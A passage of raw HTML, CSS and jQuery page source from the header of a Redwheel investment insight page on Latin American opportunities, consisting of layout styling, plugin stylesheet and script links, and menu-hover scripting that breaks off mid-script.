/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-0c34b08 *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
.elementor-595 .elementor-element.elementor-element-6eb834f > .elementor-container{min-height:480px;}.elementor-bc-flex-widget .elementor-595 .elementor-element.elementor-element-067dcc4.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-595 .elementor-element.elementor-element-067dcc4.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-595 .elementor-element.elementor-element-067dcc4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-595 .elementor-element.elementor-element-067dcc4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-fba6d1a .elementor-icon-wrapper{text-align:left;}.elementor-595 .elementor-element.elementor-element-fba6d1a > .elementor-widget-container{margin:24px 0px 0px 28px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-6eb834f:not(.elementor-motion-effects-element-type-background), .elementor-595 .elementor-element.elementor-element-6eb834f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:cover;}.elementor-595 .elementor-element.elementor-element-6eb834f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-6eb834f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-595 .elementor-element.elementor-element-57b65ea > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-595 .elementor-element.elementor-element-57b65ea > .elementor-element-populated > .elementor-widget-wrap{padding:35px 35px 35px 35px;}.elementor-595 .elementor-element.elementor-element-fc1fcf4 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-595 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta{text-align:flex-start;}.elementor-595 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__item{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;line-height:19px;color:#8B8B8B;}.elementor-595 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__icon{font-size:10px;}.elementor-595 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__item-val{color:#8B8B8B;}.elementor-595 .elementor-element.elementor-element-ac5d0c1 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-58e3067 img{width:448px;}.elementor-595 .elementor-element.elementor-element-58e3067 > .elementor-widget-container{margin:21px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-5f17ee2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-595 .elementor-element.elementor-element-5f17ee2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-9479836 .kurtosys-download__icon:before{font-size:7px;}.elementor-595 .elementor-element.elementor-element-9479836 .kurtosys-download, .elementor-595 .elementor-element.elementor-element-9479836 .kurtosys-download__text{text-align:left;}.elementor-595 .elementor-element.elementor-element-9479836 .kurtosys-download__icon{color:#000000;}.elementor-595 .elementor-element.elementor-element-9479836 .kurtosys-download__label{color:#000000;}.elementor-595 .elementor-element.elementor-element-9479836  .kurtosys-download__label{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;}.elementor-595 .elementor-element.elementor-element-9479836 > .elementor-widget-container{margin:-9px 0px 0px -29px;background-image:url("https://www.redwheel.com/uploads/2022/03/3e0592f41124fe018400bab0a69db4d8/download.svg");background-position:center right;background-repeat:no-repeat;}.elementor-595 .elementor-element.elementor-element-9479836{width:auto;max-width:auto;}.elementor-595 .elementor-element.elementor-element-0bb9fb2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-0bb9fb2{width:auto;max-width:auto;}.elementor-595 .elementor-element.elementor-element-0dcf4bd .elementor-button .elementor-align-icon-right{margin-left:6px;}.elementor-595 .elementor-element.elementor-element-0dcf4bd .elementor-button .elementor-align-icon-left{margin-right:6px;}.elementor-595 .elementor-element.elementor-element-0dcf4bd .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-0dcf4bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-0dcf4bd{width:auto;max-width:auto;}.elementor-595 .elementor-element.elementor-element-a3b4d0d .elementor-button .elementor-align-icon-right{margin-left:6px;}.elementor-595 .elementor-element.elementor-element-a3b4d0d .elementor-button .elementor-align-icon-left{margin-right:6px;}.elementor-595 .elementor-element.elementor-element-a3b4d0d .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-a3b4d0d > .elementor-widget-container{margin:0px 0px 0px 24px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-a3b4d0d{width:auto;max-width:auto;}.elementor-595 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__link{align-self:flex-start;color:#FFFFFF;}.elementor-595 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__link:hover{color:#FFFFFF;}.elementor-595 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-595 .elementor-element.elementor-element-e593a21 > .elementor-widget-container{margin:0px 0px 0px 24px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-e593a21{width:auto;max-width:auto;}.elementor-595 .elementor-element.elementor-element-0ab0282{margin-top:20px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-b429e93 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-595 .elementor-element.elementor-element-b429e93 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-95bc58c{margin-top:36px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-089ed09 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-595 .elementor-element.elementor-element-089ed09 > .elementor-element-populated > .elementor-widget-wrap{padding:35px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-c0ec1bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-10a5ae7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-3f665e91 > .elementor-container{max-width:1488px;}.elementor-595 .elementor-element.elementor-element-3f665e91 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-bc-flex-widget .elementor-595 .elementor-element.elementor-element-5b404aac.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-595 .elementor-element.elementor-element-5b404aac.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-595 .elementor-element.elementor-element-5b404aac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-595 .elementor-element.elementor-element-5b404aac > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-38cdbfe6{text-align:left;}.elementor-595 .elementor-element.elementor-element-38cdbfe6 .elementor-heading-title{color:#000000;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;font-style:normal;line-height:36px;letter-spacing:-0.5px;}.elementor-595 .elementor-element.elementor-element-38cdbfe6 > .elementor-widget-container{margin:36px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-5533858 > .elementor-container{max-width:1488px;}.elementor-595 .elementor-element.elementor-element-31de6c0e > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:50px;}.elementor-595 .elementor-element.elementor-element-31de6c0e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-595 .elementor-element.elementor-element-31de6c0e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-5e7e1f .kurtosys-listing-grid__item{padding-left:calc(24px / 2);padding-right:calc(24px / 2);}.elementor-595 .elementor-element.elementor-element-5e7e1f .kurtosys-listing-grid__items{margin-left:calc(-24px / 2);margin-right:calc(-24px / 2);width:calc(100% + 24px);}.elementor-595 .elementor-element.elementor-element-5e7e1f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-5533858{padding:36px 0px 72px 0px;}.elementor-595 .elementor-element.elementor-element-3f665e91:not(.elementor-motion-effects-element-type-background), .elementor-595 .elementor-element.elementor-element-3f665e91 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-595 .elementor-element.elementor-element-3f665e91{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-3f665e91 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-595 .elementor-element.elementor-element-3699cbb > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-595 .elementor-element.elementor-element-3699cbb{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:48px;margin-bottom:48px;padding:0px 15px 0px 15px;}.elementor-bc-flex-widget .elementor-595 .elementor-element.elementor-element-853a424.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-595 .elementor-element.elementor-element-853a424.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-595 .elementor-element.elementor-element-853a424 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-595 .elementor-element.elementor-element-853a424 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-17100b7 .elementor-heading-title{color:#54595F;font-family:"Museo-Sans-700", Sans-serif;font-size:1.25em;}.elementor-595 .elementor-element.elementor-element-17100b7 > .elementor-widget-container{margin:12px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-3734c64{text-align:justify;color:#54595F;line-height:1.4em;}.elementor-595 .elementor-element.elementor-element-3699cbb:not(.elementor-motion-effects-element-type-background), .elementor-595 .elementor-element.elementor-element-3699cbb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-595 .elementor-element.elementor-element-3699cbb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-595 .elementor-element.elementor-element-3f665e91{padding:12px 12px 48px 12px;}.elementor-595 .elementor-element.elementor-element-3699cbb{padding:12px 12px 12px 12px;}}@media(min-width:769px){.elementor-595 .elementor-element.elementor-element-57b65ea{width:37%;}.elementor-595 .elementor-element.elementor-element-089ed09{width:62.665%;}}@media(max-width:768px){.elementor-595 .elementor-element.elementor-element-5533858{padding:57px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-3699cbb{padding:12px 12px 12px 12px;}}/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-595 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-595 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-595 .elementor-element.elementor-element-b433120 a, .elementor-595 .elementor-element.elementor-element-b433120 a:visited, .elementor-595 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-595 .elementor-element.elementor-element-b433120 a, .elementor-595 .elementor-element.elementor-element-b433120 a:visited, .elementor-595 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-595 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-595 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-595 .elementor-element.elementor-element-b433120 a, .elementor-595 .elementor-element.elementor-element-b433120 a:visited, .elementor-595 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-595 .elementor-element.elementor-element-b433120 a, .elementor-595 .elementor-element.elementor-element-b433120 a:visited, .elementor-595 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-3f665e91 */.rwc-releated-insights.rwc-container-large .kurtosys-listing-grid__items{
    justify-content: center;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-3699cbb */.rwc-releated-insights.rwc-container-large .kurtosys-listing-grid__items{
    justify-content: center;
}

.disclaimer-page-break {
    break-inside: avoid-page;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-595 .elementor-element.elementor-element-6eb834f:not(.elementor-motion-effects-element-type-background), .elementor-595 .elementor-element.elementor-element-6eb834f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.redwheel.com/uploads/2022/06/7d6e38dbc635731b2b9bff3fedb507ef/insight-image-scaled.jpg");}
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-pro-frontend.min.css?ver=1750357895' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-smart-filters-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-smart-filters/assets/css/public.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-engine-frontend-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-engine/assets/css/frontend.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-exif-frontend-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/media-library-organizer-pro/addons/exif/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-iptc-frontend-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/media-library-organizer-pro/addons/iptc/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-sf-auth-scripts-modal-styles-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-content-restriction/core/css/modal_styles.css?ver=1769823850' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-widgets/assets/js.cookie.min.js?ver=6.5.5" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.10.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="ksys-sf-auth-scripts-js-extra">
/* <![CDATA[ */
var ksys_sf_auth = {"security":"6291fe1dda","ksys_sf_auth_verify_modal_content":"","ksys_sf_auth_registration_modal_content":"","ksys_sf_auth_registration_thankyou_modal_content":"","ksys_sf_auth_register_thankyou_button_text":"Close","ajaxurl":"https:\/\/www.redwheel.com\/au\/en\/institutional\/wp-admin\/admin-ajax.php","verify_button_text":"Verify Email","register_button_text":"Register","loading_icon":"https:\/\/www.redwheel.com\/au\/en\/institutional\/wp-content\/plugins\/kurtosys-content-restriction\/core\/images\/sfauth_modal_loader.gif","ksys_sf_auth_verify_email_label":"Email","ksys_sf_auth_verify_remember":"Remember me for 90 days","ksys_sf_auth_register_firstname":"First name","ksys_sf_auth_register_lastname":"Last name","ksys_sf_auth_register_email":"Email","ksys_sf_auth_register_phone_number":"Phone number","ksys_sf_auth_register_company":"Company","ksys_sf_auth_register_industry":"Company industry"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-content-restriction/core/js/modal-actions.js?ver=1769823850" id="ksys-sf-auth-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-content-restriction/core/js/sweetalert2.all.min.js?ver=1769823850" id="ksys-sf-auth-scripts-sweetalerts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-content-restriction/core/js/promise-polyfill.js?ver=1769823850" id="ksys-sf-auth-scripts-pollyfill-js"></script>
<link rel='shortlink' href='https://www.redwheel.com/au/en/institutional/?p=2423' />
<link rel="alternate" href="https://www.redwheel.com/au/en/institutional/insights/investment-opportunities-in-latin-america/" hreflang="en-AU" />
<link rel="alternate" href="https://www.redwheel.com/uk/en/professional/insights/investment-opportunities-in-latin-america/" hreflang="en-GB" />
<link rel="alternate" href="https://www.redwheel.com/de/de/professional/insights/investment-opportunities-in-latin-america/" hreflang="de-DE" />
<link rel="alternate" href="https://www.redwheel.com/fr/en/professional/insights/investment-opportunities-in-latin-america/" hreflang="en-FR" />
<link rel="alternate" href="https://www.redwheel.com/sg/en/professional/insights/investment-opportunities-in-latin-america/" hreflang="en-SG" />
<link rel="alternate" href="https://www.redwheel.com/usoffshore/en/professional/insights/investment-opportunities-in-latin-america/" hreflang="en-US" />
<link rel="alternate" href="https://www.redwheel.com/at/de/professional/insights/investment-opportunities-in-latin-america/" hreflang="de-AT" />
<link rel="alternate" href="https://www.redwheel.com/es/en/professional/insights/investment-opportunities-in-latin-america/" hreflang="en-IB" />
<link rel="alternate" href="https://www.redwheel.com/nl/en/professional/insights/investment-opportunities-in-latin-america/" hreflang="en-NL" />
<link rel="alternate" href="https://www.redwheel.com/it/en/professional/insights/investment-opportunities-in-latin-america/" hreflang="en-IT" />
<link rel="alternate" href="https://www.redwheel.com/lu/en/professional/insights/investment-opportunities-in-latin-america/" hreflang="en-LU" />
<link rel="alternate" href="https://www.redwheel.com/gr/en/professional/insights/investment-opportunities-in-latin-america/" hreflang="en-GR" />
<link rel="alternate" href="https://www.redwheel.com/ie/en/professional/insights/investment-opportunities-in-latin-america/" hreflang="en-IE" />
<link rel="alternate" href="https://www.redwheel.com/ch/de/professional/insights/investment-opportunities-in-latin-america/" hreflang="de-CH" />
<link rel="alternate" href="https://www.redwheel.com/ch/en/professional/insights/investment-opportunities-in-latin-america/" hreflang="en-CH" />
	<script>
		var ksys_blog_id = 39;
	</script>
	<link rel="alternate" href="https://www.redwheel.com/uk/en/institutional/" hreflang="en" />
<style type="text/css">
.capabilities-menu-background-container-sustainable-growth-item {
  background: url("/uploads/2024/11/94fcf48310e656e70cf6975c69da97cb/sustainable-growth.jpg")!important;
}
.capabilities-menu-background-container-ecofin {
  background: url("/uploads/2024/11/0b9261eecba27d6422c7fddacf932288/ecofin.jpg")!important;
}
.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg")!important;
}
.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg")!important;
}
</style><style type="text/css">.page {
    --e-global-color-primary: #6EC1E4;
    --e-global-color-secondary: #54595F;
    --e-global-color-text: #7A7A7A;
    --e-global-color-accent: #61CE70;
    --e-global-color-35ca0b3e: #000;
    --e-global-color-7c4f0d02: #FFF;
    --e-global-color-5bbb0e1d: #D74A31;
    --e-global-color-77d054d: #0B0B0B;
    --e-global-color-53108161: #020101;
    --e-global-color-7e03a534: #ED1B2F;
    --e-global-color-8207ac3: #242424;
    --e-global-color-290b303f: #8B8B8B;
    --e-global-color-19d30a1d: #ED1C2F;
    --e-global-color-1496dc1b: #F1F1F1;
    --e-global-color-4208a2bf: #200404;
    --e-global-color-5ce4f49: #131313;
    --e-global-color-2bdb2f3: #4054B2;
    --e-global-typography-primary-font-family: "Roboto";
    --e-global-typography-primary-font-weight: 600;
    --e-global-typography-secondary-font-family: "Roboto Slab";
    --e-global-typography-secondary-font-weight: 400;
    --e-global-typography-text-font-family: "Roboto";
    --e-global-typography-text-font-weight: 400;
    --e-global-typography-accent-font-family: "Roboto";
    --e-global-typography-accent-font-weight: 500;
    color: #242424;
    font-family: "Open Sans", Sans-serif;
    font-weight: normal;
    line-height: 24px;
}
html{
	scroll-behavior: smooth;
}</style><script async="async" src="https://static.srcspot.com/libs/candi.js" type="application/javascript"></script><script async src="https://static.srcspot.com/libs/candi.js"></script><link rel="icon" href="https://www.redwheel.com/uploads/2021/08/6cad459b02f9fde1bdb2d0af523ed4fb/rwc-logo.svg" sizes="32x32" />
<link rel="icon" href="https://www.redwheel.com/uploads/2021/08/6cad459b02f9fde1bdb2d0af523ed4fb/rwc-logo.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.redwheel.com/uploads/2021/08/6cad459b02f9fde1bdb2d0af523ed4fb/rwc-logo.svg" />
<meta name="msapplication-TileImage" content="https://www.redwheel.com/uploads/2021/08/6cad459b02f9fde1bdb2d0af523ed4fb/rwc-logo.svg" />
</head>
<body class="insights-template-default single single-insights postid-2423 wp-custom-logo elementor-default elementor-template-full-width elementor-kit-414 elementor-page elementor-page-2423 elementor-page-595">
		<header data-elementor-type="header" data-elementor-id="2225" class="elementor elementor-2225 elementor-location-header">
					<div class="elementor-section-wrap">
								<header class="elementor-section elementor-top-section elementor-element elementor-element-6d22ba7f elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-hidden-desktop elementor-section-boxed elementor-section-height-default" data-id="6d22ba7f" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:34,&quot;sticky_effects_offset&quot;:96,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f2a4f7b header-navigation" data-id="1f2a4f7b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-393ae2be elementor-widget elementor-widget-ksys-html-js-widget" data-id="393ae2be" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery(".menu-item")
    .eq(0)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-convertible-bonds"
      );
    });
  jQuery(".menu-item")
    .eq(1)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-ecofin"
      );
    });
  jQuery(".menu-item")
    .eq(2)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-emerging-and-frontier-markets"
      );
    });
  jQuery(".menu-item")
    .eq(3)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-european-active-ownership"
      );
    });
  jQuery(".menu-item")
    .eq(4)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-global-equity-income"
      );
    });
  jQuery(".menu-item")
    .eq(5)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-japan-active-engagement"
      );
    });
  jQuery(".menu-item")
    .eq(6)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-sustainable-growth-item"
      );
    });
 jQuery(".menu-item")
    .eq(7)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-uk-value-income"
      );
    });
});
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-8762250 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="8762250" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {

  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
